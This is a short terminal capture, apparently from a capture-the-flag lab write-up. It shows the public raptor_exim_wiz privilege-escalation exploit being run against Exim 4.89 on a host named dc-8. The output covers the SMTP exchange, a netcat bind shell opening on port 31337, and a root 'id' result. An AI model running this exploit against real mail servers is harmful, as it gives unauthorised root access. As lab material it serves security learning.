 $ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Sat, 14 May 2022 16:53:03 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1npleB-0000GU-Um
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)